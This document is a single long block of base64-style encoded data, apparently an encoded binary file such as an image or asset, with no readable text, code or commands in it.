XgC1UZeKDzZUHO4F8kMEyrOE/qnI+r7AGItPRDnCkro+NpB3rxsqb2anSrwSDa3dsJeKqAhYWzzgO8nSlY7KK2xhxmN5gbUYvDo4g/[base64]/IQvyF4xquON7FgW21jFdncGWYxSHEMeigz36H61m0ZWY0EY9mSw2N3Ly5dOdJqnTTVg0bpRPmNavNrV6T6vBVf++zQnwd6BxjMN8HRLNtZW+LUvm4SICKXQ/htArT9+D3zgwzwAMAi+8TEegAwYf/nBN0Ys7QQRdDD/9+iASPyMMf3fmwDlSsg+yy3U/emjoZnZ90fHTygBOd8MNDjPedhSU8Jcp4SgjNMsTE5iAkPAMBzPqPSlmf4IAVgITid1sUYVniZ1SRAZ/QVeDQheZaF1ZnE2gLJqbxEHbPNeYxdrUkRrM2UBeWMYatc3Y+FrUPB2V4CCKXgFTSB3LQhULPiCDZaCY0CDbIBydURCSvAI4wF4A5NutbdwhIdtIlYMpwALiBQOohc6pFNttTF5zaBk1gJJs9E7s9M7fcRun8M6xxAO7UBKVYUrlCSG7uNjP1ZzKAEDBQJM/sDUDY/FG9gCHOujcNkSB+qXMzIBEajQD3vIh3zocA8BA30oiMgXAMYgiIe4h2tmfUkSP4GIiHtITh0XAETwiHv4CNxXieOnQZVoDA9RCJV4Dn8mEzWnT17hfu8XK/GHEj3nE1l0UEvxAqgwQxKVdNglgNvVNrAmN3JzBm/AUjrkKLzmgA+YdVvXdW5wjGyxFnjgi7jYNogCRfJ1FoxSXzmBKu2nU2Rjgk1AgyqYgi7YYMqGdyzIbChYg2yAjijHIioBA6/Bg90geH/EZEIohJuXLa4Qeo33g/T4DbhjVlJIhZ7ESJ3HbrzSDKgADqP0hfERhoD0hrCgBSXwY5II/[base64]/siRtgecTfYNzXAKI5B2jRMAjAYRzcAPzemczhkRL/Cc05l7IDGd14l8SyJQtJkh1/mcnAAR7yKJSeCdzjkIsEWe5fkGlDMI5ckPRBAAEuCe7ylkUkKKpThoT/[base64]/r5RDK9gTE1hAqrXFAszEUmwCbs5DHXKDOVBMMGppSaGYu9GDD4gJlXST1ECEdyQD4eKqIganYnKqNUJER5gqIyaqM0QcEL2hw6RBJKaqBzTpibAnQ5hDpp6qOagfkchEZkqqmdAOS8gqvkQBwGAqqKak1Nynw2zWVQyJWbYc1NJFGhgDKqAXR/6RAnaaS9lrPLVoAdYF5twKG3yXaR2oWrpBsbKFlrAFl8wrRAaoiAaoiI6omlQrF7JJm2iBUpQliGEjWODBFHwBWYwBmuwBjLajTTqjX1ZmPK6o+joB4rAr6Ogjg7xAo3AL5xjSlEqmUfqSKXXVV8VaeH2OUzm/mRZKrHmEDzNkFYX62TawUhTiG1xVQrg4A6a2Tyk5yvxJklxkB9L0ab8qVA7Gad5YAr/IrN32g3kZlZOxqdrlS3FEAVGYxNRchMQcQ/4QLRFS7TcEBE0YLRL+wRJO7RLC7WXqiTxEz/cALVF6wqP2qmSaAZXW7RmoE5P4LX4ALaU87RQi7SbMLbLIIqqUatMwmiGpho/9hNBQZMO4QGQUFdaiaDECkXGeqwnShUPqlFvI2t/4QN7oilqeRZf8KCB2yZuAKFiOYB1MYABaKADKAZpMKJxUKIvNa6hqwStFIKDtkU8AAVe4K7wyrr46rqvy6M92q/++q9JYArR0S+c/oNvCBuZtzc7vGIO5YCR6BBp6TBKtKFwOJulKEY7BWOlSiZ5BRu8ZoVt5UANxSCLYfqGYLiEqXMenBCbKrsfK+tKyJQEMBsduXALudCbziF7sgeZJvZu3/EGIgVQgiq096C/+6u/bAsRJsC/AeyoAfAEAWzA+wsGi6gRPnDA+9u0StKps1moDXwP3FCqPJIEFFy2N4MLFBwBy0DB66mUsHLBNrdPcrufP5Z+RJEkRFCgW/lqCgq4M+yVyfpSChqXxyo3aTGNZsOL5OqLeBG4jhsHnIC5mfsIANithbC53/q5NHzDVZEEJRBCWpEnPhAFYCAFrAuvr+vFscsGfsAG/[base64]/Vcz5r7rd58w0HMuWFABTLgAS3qolDQru/KxejIuugoo2Cs/q9+sK9lbMajQAv/GgFvED63y5sE+8alaVlNtqdlFbHgAD0gW7zhIIeQFbE3a1Yoli01e3txODu9xDvlkMi0k6ZN2g4R1Tzl8Dujs1VL+gXW7LIQscmm8D2kwAyBt2EdaXsUGx+vkAT2a8W9pyT2YNVXfdWv/L9YzdUPbAZcDdZg7cxGAQFhfdWY8L9NQQIk8KkBUA9mbQ/1wEBPANfIfDIjANd5bQ9tKyVtvX4vYmg2Qbdu6jMJkAFJnFGI0s3FytjebM5SMbh7gQdQPK1wg1JQF6Gc8KGHUsNaEKHuvHShLc/zbM+lLQZiAI3r3ItxkAaFsAeGANuFoAXTwxVj/[base64]/0uwZzhCG7hPIIEIT7iQRLiKd4KfD23AEc5cRuoNcEUmPxKhO2KMJBd3LygO87jgBu6B6jPgFvZM6ytoC2ABwprVBGhSSzaTQ4JsA3lpB2inIsGN4wGHppp1tUJFCU1WPkI/m8gN0pgBmEc3GsQ3Ge+22ju0IlAxsNtxsUN5/8aBRd9u8sde/CrOl4K0n4c3dfWO2n6bca7HswLyHvO3YTux2lKLuNtheUdSDdLMN1hhP6gvWP1V+3NHMUwCPL9SvFzvpoACIzAm8xwp9PAS9ayZCB5hc5TDe8DQof2EAee4RYu6xQuBG6d4hlODhaCCyGO1g+hUL/cpm1NDiG+6zcjBCFOBuqE4bnu4A/cyzsDZLAF40Ak1NUTAUqAChmFoDzu7TLs42yy2kL8zTQclpmGaXwLuO38Cq+ACun+zkdMz/e8xHvA5LDQCfiu5Vw+NVPDPP0HDs9wDJCgB2pu8Gie/ghsDtFvDudxjsYWrdzSsZvEgCB3TkgxZlkq3cfz2DvEiQ7uULxQCt3cfbMQi2HqwT60RzthGJB8zDvNwAkJOUrHUDq6QzxFyANCDXA+0AiaEAi3ADC4MAzLsAzlobEgqbMxBpEgdb8qUT8OgQTkIPVTP/XLDhE0QPVZf+tZT/WLwPVUTwNGEfVfL/U8IGTCHsEQQQZkL/VW3ypj//VufzNwz/ZcXxoOAaCw8hPI9eKArRo9c+37sUZnoGnD+u3fHu5APnblbqzn/u5Md6DGyoyf3e6v4OSXj+5avuWqQC7kUlH7zvnM0+/HAPDogA7I4AiKkPCrv/p+wPqsbwlu/s7wDe/wsDUCg3DR3BMdGdnGsGfxs8eahs7nkHViDkINr9Ck3xZuf7ynJM+8KCalC4IOxkNWOKtvIx+837AuqYlXssOEz7NVaZoEnO4Bgs0Un0oDecAIPx8+4EMKmIAJpoALwERVwtSn2aIdv/Gaqdz0iuYQWAAQ5AQOHIglQAAICXUQZCgkAEOB4xyKgjhQ1EGMGQ9SrEguWEYPJkSaIDFSZISM4zqSG6fR5UshK8m8pPlyZcePGDPs5NmTpwcPGSAkqEkzQYKEEDb4HDECqAcWLJ5OpUp1ZyFIhQbF4do1zhuwYb2GfXPG7Nkzb7pujYPWrVu1gzidglQX0iOt/l/Txp1b99Ffu5BQwSIMS9Xhw8aO9Vrcq5cxyMZgoaLcyTJizIqPPQOHznM4XqMSjSZderQl1JZGjUo9itZr2LFpSZBQ1HYAH6Z058q1y7crV8yYESM2zXgz5M2oLV/+zTk4c9GlT5d+zjq4c9GpEYPlL913eee+UYdO3by57OjPgaMGy/N6cPHlz5dPnjq1U7Dk7X/2zLlzapITsBhitDChKg+aamoqoQ4aAQ9GArmFFE0YAaQLJHhAIgo8GjFlmGmQowbAAEf8phrmXolCQZ+IOgiLcWKUUUaHhJjxxhkdwjGYEV7EccaiIPiRxoxGIuFIkw7MCMYhJcoIgtts/hzSoNtqCqXJH0PJyCcuMwjKS6FcrPIoCxJaiicFnYIqKgTbBEoCD/[base64]/A+Ya5ZroZsJg4aEAwTTW9RCmADdwIRMJbIuyChhEi2GAEFjhsZBdiiGWuuROpqcaYOExoqkWM/uhocoUAdMBSRh0CuDEYWw/C0ootM7IDy5QlMBLJJP9VucmcDkq5JpGnvJUmj0eeseSDEujSpy/BHOrWBCxwWik0FXyKTTcRzECCEk7Rii06u/YaLLTuFHRrRMv60yyw+HR0UUP7VCvQQQophBO5tZLb0VNeiRSxSjGzzC+54x4UElBDNaaX/qyxBp1wvjPVGVsSQe20Vy0B5XLMYZVVNqB2kqDWnxF6YzdedwHOlWF+nYYYYYed2NhvsM1WPeykawaSc7xLZ1rZ65tdPWWxO8eYV4zBbj50yS3X3OnMLWc799pJxxpjl0MuxOuLGQSGqjJI08unGoTgCzza0OQW/kwCgYKFhJ5moQsvNoG4GOWSo7hi/Hz4foMNMqJDHAAGMIAg04EADSjAkgkQGBbQSCgOGEAtYaQ2B7HAAwNIhyIl6UghIcFT/[base64]/s4rx3Oc941TGMMd8miHvGI3rwANqxnFKEUSDhS+LuHyID7wAhTccItbAAIKI0hK+3jQhTyYwnQRUyRzqkEiY3xhf/3DSCVAKIKQtTCACQQgBl1ihRaWsIUg01lJTAKUDXqgBB5IWQVBWImMkPAlOgBGPe1pTxQixAN8rNI9/flPeOpkhjME4lBueJQAIDSHR/NhD2mjhCEi6ogT9doV69anQdzpiHBrFKOqaEW54SWLGO0opNTIqU7hpU9dGZwX1aiKw7XxGdYIR+Pg+B1dXOJVmMNjT1+zgaQBRYVF4cEfdRPI0xFSOMQpDiIlBrtjZdJ35vgGd6AFHmqNy3mZ/[base64]/iVZYycvc1X1Wfv56iutd8hpFMMVZ1hn52Q4FQkQhSgjaEOEoCCUwFpgBF7IwyYMS7+JJXZip0DYxviXkVm09iCVbW1kM/[base64]/jfgGixXxOEFVrntBBMKhUC4wQeBbR8EfAAITcwv1habmDGSwKIfY4QS62Z3uw+ygnbHu90ENDU7MQJvebP7hRjRQb71LUEpj+Qp1nYJHfy97n3TRsw6A0qoR+2BUi/cy2WmeJjWnACFzfDNVYlzAkxw3ENX9NAjtyifSX5ytUWXbY/ylJxGekZCXeYTn1jFzP9WCD0L7m6OqsumDoO4/qDX0uvVRaZhpblNZ6DTEbir0Tr4cIIHwANxMMUtVM3f1DH11cZJ5LhL+R9ax8c62nGFKsFTSWFjUlvAZvsoG3xK+ZzLXMXghFrl8dVjOOd5zTgkgbZ3SxPfNiNQyIMX/noU44SMwA2kmB/9EAvL5RjjDBtTOjUlXiWmB+XytyEJzZAUFPvGNob8/JmoOzeUDDy9g1EXM5kr7ub6FhMpMpTaxsMHxAAIkYgYnSjKm8vni/peiypPtKcEExhDuNyiib5ML1axilisohc3z/mhB4VGMKoC6Ocd+k2jYQujZw6+oAdq50Z9ICt/GihF8hBvkNrf/26d68nxhjcmluEGa6s6wRs7OIgzSWn5KlEipV5bO7a7jm1Rl68bNr3jtVLKG3TgMM5gj/rrhmIQFmLgBFuiNtzCCB/QNlvhtoTwgRprPMigmBFhDk7QmMrbANLbPC9LExisiQjoPHTqoC/b/jwwMYrAchHyC5/zCwo0A5/Ycr3Xo7jOQbMhjICj2KER2Akesr3OKSgCgKhDiYOQ+zOSAz4ufLmRm5tBMz7xGiO7YJuQSrQ00j5kQIZYiL5eCCNDwDk8sz6eS0NjQIagU6/1MhVMCz+kwyOpSAgTOxIcVELN80Cj4pVBKiRXA7FueEQBqT/7M7YGJLBgM4dmIIZzyLVWgo5GQhcGnDVfO8D0cMCv07u3I8DoQDZjiMB2WDYA8Qa+w8BSoCsOHChbyQATSBmk6LahGIEv2ARcuLHIMJEUXA5YOLcWtLwZjME0YcZmPAgSoLJbwsHQS4jQiaEwe4lehIAyIYpANL2d/iBEIUSzQ8zGI6y4L/m0M2vCqIFCNZFC0EsoCTgDkGMu3vsKscDCPfuojlqULsSiLwRDtvGUMdwu7ioUQ4CEhdwuNWxDZJC+ToiERygiLQSvNOwFPOS+7jOVcIAG8PPDP5QVkhAKMJkK1foJdoKAT4sCo0Iq1FkqAHu1R+w6+luOBfzEB5uwc6CGssu1uxMlUMQ/sLPEtjNF2MnJtxsPqkI2cGClcACHvCuH+psl4pir7rmtc3QJbkMKHxgEZWIG+jlBZ6KXyVvGTotGnfEefnnCF9QIoyEmzAuJp1i9twQzLwk9jYAT8MmAmujGpSlJ+goKlOwJoWLJNLsNI0zH/[base64]/9oNr4jDlf4AsIMPLvKwYwAzG8cgRrLBWI0BmdCEeYYBBZAS/5ZUAblH7asCsprSwmdUAplkZ1YCqBIEpEgRELkz/6sTP0UruS0r6YppgA4zuQ0v+VMsxhCp5Dwy9vQRsZkTHeE/sfIlEIYbU65kKiQgyI8yAPP3ATi+4tToIvRPNKV47MwDK/YXM2TqozVFJU1XEPbxM2u0ajvGhtFU4U1PK/f/I7gDAdnoAXiLE7YoAqSoAqksJlRIwEeeAPpNB1Cqs6tq0k7RY5J1E5HEruxe0/34ETZaZ7xzD90SZauOs/0KKXnoUT2JCvz6BZjaAdWkhd5iSXWGTHkxCWKYz2M6ManGZ8/WqZiMAZFUqxqQBFI4IERaFBWXdDI/B4brVBZndUnBJ/jTJJRWycP3TKNE9GthMtPlbqpSNOpWFOMCMIfqpLFnNGKq1G2jEI0bSgoSQgCyIAdZYuQwwM32NYfbQQh/v1HuihS40NSch1NJlVNJ03Xk/o5jYzISwkjK+0KO8FSQcG+TnC+WPDSMA1TkCxTM6WFYX26ErgllkyazvMBOD2q6VwqZpA/R3xErkukSdyqsKsd8SiGV3gGoISPsbIwVNTJ6Nik90jUBisWRtqqdMGW2IGEp2SrY/iwS82XndDUaiPRHvS2PCAFZXKFC1QkY0ERWNCfVh1apqBVoz3amW3Tz0vTaUzWmgDRwEuaFO0h8OHUhDLRgAWKgRUqpuMJG/yhu4wnZn09t0wAGX1QyZxHAiAACCCBRkG5zfyCL/CCDvHWLaIL4xvXckXSc0VXdf1bdp3S56tSlZLXedWo/iva0tn0zUqrqfRKr+H0V017DaqRMrqEk6koCRZIgkFIxIUdjoZ9tUasU3uZWIpFFvlYj/Vgxatyh/AUSkFdT1GCMOkgEVk7XemYKmqABFdEh5e1VBHbHsPUTxlSOJq4WRb4gvaDGNYhUBMxUGNQglUdWupt1Wc9WuxtijNpUxfV2jcJvSZMEJX8EsncVYRIigCoXNO6XKooCagQiavBxr8c2xn6nidMiLNN24E7CgKoFRh425Mri7klH2/9VnHNW73dW9TsW4T8W3UVlXal0sO4Teuqk7BAG3rFyOzTyKBDLw8OB2uAhj6UXKSLCqlgARNAYRRGv51gQlFrCs4l/p3PpdPVeTVmICREqj+cVFTUTd3ygJ6r2p1OFLvZIcqiDNmuio6SfZ1GBdkHMwZV6F1StUq/SwLQm1qCYslrDKwRgIJG0FkBJQ4cO9VTpQbJY4Hqrd7sXWMJXZg2BTx10lXwTYpcIl8gfDOr7cb0ZRMVTmGRSBoXFl+GeYEXUC30pQl2pF8usV8YM0L9bWH+BaIkAGCSa4soiAIC7lzQPOCea828VWDUPEgHduBQcYwpdQzC3RrDBRuwyLnB+RTt2z4vRS/FgYZYIOH3AligWBATPs6gAKImhOFEVMQ5HV0A869dwOFpKN0dFsVCzd1xYQ9iOIV2cF3wmI9SRBYj/[base64]/1jz3EKhglGGZZT/xJdYvAv/rK61IlYHV6ksmKWaI6PaqClTcy1ZbPYQO3YU4yqS4Q85jjF7SxPlZUXb2EleTgGY2Ad/[base64]/tmjsmwAycRB0B/KY1CC/uzPBqqSENhf3e2+dOhFrtUFWe2GujKdcRCGke/uqe+gAK6r0ZmkmGe45G0n/B7cc2QEEW6sDpPipsw4QG6uGbk3YO4fxcJvRc3p9uSd3mnx2hTtzr5Q4e7uvpTvDiNYOIV7ZAs7qb5BQEPZbNf1hmqpzhw1URA2iUcEoQFU+yP382rV2TpkLhhSgL9llkRwLqu1lg+ffAUA/I4hpo8EFNS6JjZlgSU8xclK5KrrkJ1yYA9UQDB5sAZjIBCMfYMXmNkhTGzVTm3zFYAEUHEXaZgf1VnT6VnmmAZX2IQv4AEaiG8cf3YKZYEdt8anhWep/vU0pqjopshfqp0KvSx0+JYKRIfQhPCc8y0oKX8SKo/VjXHhRE7aaM3QDP1jYObKQSiF5MbH63qDL5BpPOhWTT7gV5hu6lbzNcduyiCMUY7zOEdlxnD4Cb7z46ozzcxgmNvSWG7qQG/vQfceV5VQBGGBMzAFRifmR4d0QgLwQNAE3hjwAj9r2Ml0BqMlBHMc3gmeCpfwCXerCyv1ADl1/BNnJMZ58TiX+ACjD5cX4ngF4SWzwcQtMGlhrkQzAljxBGgYuiWF3rgxASEGVygFPMAQZu8xaC/7eZ/CopBRmuU29dN2yptaqzlJp6UJj+efCUWQ/mnOgiqmdOdVKodV/is738rk9uHqS/uas90L4H4nnx917rk4YIIn+IOs7kJh4Eh5YIaXc4cnalUgDEjAc4pP6iy9eIfMeI3fjIi8BNUHhUvA5Qtt1Y05e3SKTkDS79C1YUIaBlIABEYApmRu2Ee0dLQmtrWmKmooBVyz+a/C+QhP4tolkZ63NVk89UVK2fLQJFBPj+sAo3DYj1aajEFIAr+kL9qI+qNh8pn9smIigF8P9i84g2QSJDFuBm5YBtRpBTqgAzuwg/y3ArIve4AYIXAgwYIGR2TwQIKEBw8SAkCMKBFChoQeLF6smAEChAQeOUaoSLChyBEeBDZMmVEjSQgSX1bcIHOmTIEW/k2YSLkBpAQJHH9C8OnyZQCKGo8iTaq0pM2KQyFylJD04kWpGXpifUo0Q6FHhQaBDSt20JszUKLgSZsnziBOnE6dggQJFt26du/SRSV3795Hj/aiCiwYFaxOhg93gqVqMePGi3tBjhx5Md1Xp0px2gQ2DufOncMW6ioXleHHvZChfvbsGGtkny7Bji0bFO3ati+BsmhyBM2ZHliwUMnjjanipnYhH8aMGTFizKZBjz6N2bDqw0i1AaRJU67qz7t18yaeGrVv5s+DS69e/Tlz317BcucuXTp37ayBO3cO3X7++v+fk585A673DTXVVJPfN82A10wz5JVnXnrmrAdg/[base64]/gYjjNySyy7KTQNeN814A+F536wXr37fGAMJOvPVJw86+fWHjr8W/jcggeqRl+A533STbnjuniewOQCmB3G86YUTIn0XowPLI1qYENFVFK101EURWFXRRS6N8I7KK7PcsssvwxyzzDPTXLPNN+Ocs84789yzzy0DE0CiHUFVlJ4BSLAHsMhAFmlok4plKRJeqPVGW6XE9Qp8dSHWdWGijkqqqYANxjWoirXa2KuSGRNrXZa5detnuhZSCq++/nqasKwR64mxfxt7SeCACw74HzgVRNJMJuGEkwfUmkKKKeZiu9y23HY7zC6RA9JFG4FoUu652zbYboToTcwvONRA/vIMvvXtq5+/swOsn8MUfuOegeUYOF2645XHezkC1w6wev62k044y3+YjjzyHAPJGS9EEBGNal5llUoP6fCz99+DH77445Nf/s2VQMXRRFp50MlinfTSIdOdGLKH/VC/4calVKt19Sla28UwhUnMALtmGMGQKoGjEkwA68KYtsXKMbCCYNveViu5UQosu5LLYUyjt2DxDRmOAFwdDGdCE5pAII57UU4yUCeLmOxxediE5Cg3usthLmHL2cUtSNG5LgCCEaE7l5C25aAHnQ5eqfsPOFBhjPng6z7WCFC//gWw25mjHFqEUDOW87vxaDF3AwKYf/RjDXRY44zhaMfr/[base64]/8TLGKtMuQPNszoNwZiBrT8A54wMg74tXujMhL3hsv5kb6rLEdx3gEES6yKIr0BIYsuUpCXOjHBAAjkSIdKUlL/[base64]/1eXq8IybTddql6a+pdTeTVVAkTbVScj/l1VSLUypdhEI9bCFq52tVdg/SAyVCPMXqjCrGWYL33nW4f64pe+0WqKH00QgY+0NCTDidwtrsXNu4ITnNOhDinKeYQdABF06nQFc9qJRMNmNkDGOIZ8Grq8zj5PHu6Qx2hH69h9aSg9BioGKXahMG+gTl6zG61iP2vjzz4jDdAcSgL6mFrWJoUGtB0ykYtMZGCMCStHWxSj/mKIJ0P5yZHwxCokEYmcFkILPOCBF84QB07AB4K9gO53GYOY6lqXVHoJjKq2uxiprg2+aaMLLV9RikHk4Q3mpVt6v5o39rr3GLK8b34Lnd8sZKFMJ4GRCxUlJo4MmBQFNteBMcet/uVU5xaBaMODsQBYTagTXelyZ4SqAS/MsgccsWLjZ5vXUPnAOtYdJnEcZ/eNHpWCGKQ+kISeodBwWOOhNx72ZztBBJNsBLXWVO1qvYQFk+pjH0aeNrVjiz5GFoXJRZGIEjoxU0hE2RByiMQnPiEJSTw5DV+gARTOAGZYtI1vfIuMVL97Sr745bqjYeWqFEPBOFO1MaEihis4EYeg5mEtYnlaV66r3l+2VzWBhowk8ItoRBc6C/NFtBOcAAGEDCQjy1bUigT8BhpOehfc9OalMb05RgACCzs4Z3YCq/IKT2PXCDI1qlNcr3u1OhzRcDWxbcw8fQXIPHxLzzMoBlFo/kCDecIuuoc/BA0qSCsDF80AHklyMoxcpBIlpcc//tEPe9Dje/TgRz/S7r21t1189PBHPlhmD37oI3z0oIc+or0Pe9gDH/iQdsz2Xvh84MPtsrXCI9kkNBwlQAnT7cS5rZxTOUjC3Oc2RBq07IM4vMIY1TiGxCU+b3pDMG1nxvepWPk1V8I5znO+izEIvgk8ZCrh5x0Ew/M9mg4urfSrEfQwL16Gixsf+cjveMcTRU1oaZ0iCKHIijo6HJQXR+WiVpiCF+xyUjCinBBuw6dDzc52QuhAPEc1YlEBjhHXWOhDp/qNpX7ihXIWX+GIejiuwTz6t1o0zJ8hwEBKVA9U/ixKSFCFQ5BJT4QUSe1D2UkgPuSdz0TgP+DD9+BD2dmDz+zdB9LDPZSdPnxg2fEDCBoezPgd4N0DPuQD2/[base64]/IUWAAad1EGDavBfQ13DNQydKRKdJyqPAIbWM2BdS3DJ/qJ0VEetiJKd1D34wwz2A+HtDD+UHS/2DNn9Ys9s4Awa4zFKYA+2TD4gYzPO4D3EjC/+AzCyTDEqY2zZlkoRxU9MhAxEQiyUW7md2xJKAk5FghzIAf0owedtGDik0TtaQ+nJG/EBnFJ1AprpWxYSkCtx4VRBxum9isDt4ysQQ12cQiPwT1Cd19PYTT4KV/DJI/HpARzWYRbUIR0OAUZmZLLloZjwoQlU00dcn6Rln10RYiFCh3MgYuTAnDl9jiMKkfkRFiUiiCVWCL10AtBVXSqq4hsNXTRAgy8kQzL4gv+90TX4AjRAlCoOXfMIHTaEVjg8wgtQhdZBRKJERIpk/sT1dM9J0cM+xKAE9gPPCOM/5CDPMKMz4uDMqGVb8sPLhGUz+oPg3YM97MM+9F0Kwow0UuPKWONsAYOSHc2hSMQPZN65rcIqlNsqxEIyrALlWRk6otsPaIEx+Br/LQ80pJEU0qMXKlWpmIp2wRt0vYq8BYt3qYJdaM1qugIxlEIeRAEZBlUjaNBQNeS+PSRkCN+8qYIU1OFvMl9GCqdw1kBGcsTzhYwCblRQwAAokaT2dRP3KRimucLmbIIi/lUgaGdMCuLl6FxN9tx6QAKHeVbRlWfRNeX++YIsDKUvEF0pEtv/GZ1TCqBRPoOJWISeYKXQzOJVhEQGWMFs6UMx/mbgzlzgW/7MBbblNb7MDbZlMyJoy9AD4N0lCe6dgxaozvAlzPylbFWCUNiJoJAMN5YAOWYeUfqCUCpmLMRC5RlCJKjCHlBBJ/gaOkjd8mzmbhJLZKgGapyGnBWXdZmKXUCXP/4j36yGezHNFw6k1vyPK1wGHkSBF1DNJ/FeIQyVU6nXep1GRBJLJ0jBcP4mcdZAmZppmW4kmniJC5kMiEKAD4CScYyON4GHdDhHdRbHJuSBG5hTIIzLuECiKVDY+X2nTa7HvmQMLIjYefZkfPafUMpCivpfJ36IGzWPADYqKwpdOOwBVcJQVg7Fi7SpUYgdbX3lWd5MWPID4LFq/[base64]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[base64]/ZoYM1e7cpHSFMhNFxYbaLTJowk4cEaaSJkaRoxYsWnNmFNzTq3aN+nfwFWv/n4O+zl0z9C5S/cdfHjx48mXD38NWrRw5tm313rN5g8Pl+lnmJ/Bx6bjrcdp9P/fIXr2GXBAfgi65x18CFrwH3/2yeieBe25iJ6ICgLQHoImfEgfgvqpyMB/HqzInhAJ4mciik58Zx8G/Unxogj/+RDAjBaEscYcdbzIipBCSoCzjkxIwyRJXJLEE09UkgMamoRCD5qopNwpqCpvQqaXoyApZClOYHFqypyoqqomrczcKspnegHrlEHM8gKJI/JYa6lCHoFrrrrusksvVYzxC1BjAPtBgsE4YMyxRBGLjDL7JoPAggg2yKwjID14ITQWJhshCtNy2WUY1l4bFblh/mar7TYvoGABAha8AGS44IYrzpXjiimGuWaec2466awDJzvswLHGu/aMPfa8q5BdNp2r1IsGPmjCaJQ+D0hQohTkXBNnx24vsvBBBRnsh6GM8tEQI3Fp/C/Df/ihqN18KKqQoHIfosfFDUG8sEOCHMyoX3fxGZjgggkeEaMFvV24Wx1ACtKjBAKAWAYxTkKpk1VaMkSOT8KB7xpfQoamqDCj6qnKoJ4p6phOUFEqjkGauulXcKSkyqozz4zppixf4QQPKKBAAok8lhqkkELimmvPPfsE9C/AVPmAgEMVXRSyrEmg7L5HI4jgsg0ssCAAC0bT1IMRRshghC9M2wVU/lGn6aYbUokxdRdTbAPECx9MuAwKWIPThJHhUDsuuVx3paZX6qwLdthnimWWcvLUq9xYrKC9hvM9SKjvMhOwJaY1urthGHV8JUrQXw9xtEgffvStqEWCEPZPdYEJtrAfg3m/CB9/+LnHHgKNJ7D4AfPJZ5/X57WQweil/8feinKffnpyUV/44QACqBTIjzwg0hCUPtE4EpciqQlkkWNCBv74499pqPpTBurKLJHiMo5CYDkGJ2Pqik5wljOdaQV/a4JFKd4QBSgkIQkxgwuf9NI0CuoFan0